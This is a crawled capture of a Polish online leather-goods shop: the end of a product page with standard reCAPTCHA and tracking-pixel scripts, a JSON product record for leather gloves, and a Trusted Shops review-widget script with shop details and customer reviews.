document.addEventListener("focus",(e)=>{const{target}=e;if(!target.closest)return;if(!target.closest("input[name=mailing_email],input[name=question_email],textarea[name=opinion],input[name=availability_email],input[name=from]"))return;prepareRecaptcha();},true);let recaptchaApplied=false;document.querySelectorAll(".rate_opinion").forEach((el)=>{el.addEventListener("mouseover",()=>{if(!recaptchaApplied){prepareRecaptcha();recaptchaApplied=true;}});});function getRecaptchaToken(event){if(window.iaiRecaptchaToken)return window.iaiRecaptchaToken;if(window.iaiRecaptchaTokenPromise)return window.iaiRecaptchaTokenPromise;const captchaScript=document.createElement('script');captchaScript.src="https://www.google.com/recaptcha/api.js?render=explicit";document.head.appendChild(captchaScript);window.iaiRecaptchaTokenPromise=new Promise((resolve,reject)=>{captchaScript.onload=function(){grecaptcha.ready(async()=>{if(!document.getElementById("googleRecaptchaBadge")){const googleRecaptchaBadge=document.createElement("div");googleRecaptchaBadge.id="googleRecaptchaBadge";googleRecaptchaBadge.setAttribute("style","position: relative; overflow: hidden; float: right; padding: 5px 0px 5px 5px; z-index: 2; margin-top: -75px; clear: both;");document.body.appendChild(googleRecaptchaBadge);}
let clientId=grecaptcha.render('googleRecaptchaBadge',{'sitekey':'6LfY2KIUAAAAAHkCraLngqQvNxpJ31dsVuFsapft','badge':'bottomright','size':'invisible'});const response=await grecaptcha.execute(clientId,{action:event});window.iaiRecaptchaToken=response;setInterval(function(){resetCaptcha(clientId,event)},2*61*1000);resolve(response);})}});return window.iaiRecaptchaTokenPromise;}
function resetCaptcha(clientId,event){grecaptcha.ready(function(){grecaptcha.execute(clientId,{action:event}).then(function(token){window.iaiRecaptchaToken=token;let tokenDivs=document.getElementsByName("iai-recaptcha-token");tokenDivs.forEach((el)=>{el.value=token;});});});}</script><script>app_shop.runApp();</script><img src="//www.torebki-skorzane.pl/ajax/set_session.php?set_session=true&amp;sso_token=[base64]" style="width: 0px; height: 0px; visibility: hidden" alt="pixel"><img src="https://client4139.idosell.com/checkup.php?c=62f2f0cb0fa1a70b661ce79b846b5f2b" style="display:none" alt="pixel"></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/ajax/projector.php?product=29509&size=onesize&action=get&get=pictures,product
body_size: 559
content:
{"pictures":{"1":{"data":{"position":1,"url":"\/hpeciai\/8369b4d7334a38d7a391c138ac4ac23d\/pol_pl_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp","width":"1100","height":"1100","icon":"\/hpeciai\/30b5a8d1032ee5ec504abda7b31a40c9\/pol_ps_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp","icon_width":"100","icon_height":"100","medium":"\/hpeciai\/834abd166fb7f5f7c5f3d0dbe9e3b488\/pol_pm_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp","medium_width":"800","medium_height":"800","url_second":"\/hpeciai\/00a65f9c897e1cfb7ca1b5a5567ef461\/pol_pl_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.jpg","width_second":"1100","height_second":"1100","icon_second":"\/hpeciai\/f1990d0d6677316531c17eaacedb3fd1\/pol_ps_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.jpg","icon_width_second":"100","icon_height_second":"100","medium_second":"\/hpeciai\/dbc9ec0e88c730617522531f97b83651\/pol_pm_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.jpg","medium_width_second":"800","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true}},"product":{"id":29509,"name":"mn1g czrany R\u0119kawiczki sk\u00f3rzane pi\u0119ciopalczaste ko\u017cuch","firm":{"name":"Podhale Regionals","productslink":"\/search.php?firm=1579197497&lang=pol","gfx":"\/data\/lang\/pol\/producers\/gfx\/projector\/1579197497_1.jpg"},"code":"mn1g","icon":"hpeciai\/49a20d019a2c1c553f18548a1817df8b\/pol_il_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509.webp","series":{"name":"Winter Time","link":"\/search.php?series=30&lang=pol"},"taxes":{"vat":"23.0"},"moreprices":"y","link":"\/product-pol-29509-mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch.html","product_type":"product_item"}}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js
body_size: 1387
content:
((e,t)=>{const a={shopInfo:{tsId:"X94810D18F8250A47567C143A7DFD2DAE",name:"torebki-skorzane.pl",url:"www.torebki-skorzane.pl",language:"pl",targetMarket:"POL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-436682f0-1d45-4186-abec-3e08e3323f8e",channelId:"chl-26bb8908-46ea-4b89-86b6-3dcfb724e608"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"PLN",classicProtectionAmount:1e4,maxProtectionDuration:30,firstCertified:"2021-11-26 14:06:31"},reviewSystem:{rating:{averageRating:4.6,averageRatingCount:5126,overallRatingCount:10582,distribution:{oneStar:331,twoStars:56,threeStars:100,fourStars:368,fiveStars:4271}},reviews:[{average:5,buyerStatement:"Torebki piękne wizualnie i równie pięknie wykonane. Jestem zadowolona pod każdym względem, także z obsługi.",rawChangeDate:"2026-01-22T22:17:21.000Z",changeDate:"22.01.2026",transactionDate:"16.01.2026"},{average:5,buyerStatement:"Okulary przyszły, super przecena super produkt polecam serdecznie",rawChangeDate:"2026-01-22T19:20:54.000Z",changeDate:"22.01.2026",transactionDate:"12.01.2026"},{average:5,buyerStatement:"Super",rawChangeDate:"2026-01-22T18:36:20.000Z",changeDate:"22.01.2026",transactionDate:"17.01.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","REVIEWS_AUTO_COLLECTION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl",profileUrlLegalSection:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/pl/articles/23970864566162"},contractStartDate:"2021-10-18 00:00:00",shopkeeper:{name:"Firma Handlowo-Usługowa TMC Tomasz Cudzich",street:"Ząb 118b",country:"PL",city:"Ząb",zip:"34-521"},displayVariant:"full",variant:"full",twoLetterCountryCode:"PL"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-23T05:33:09.719Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);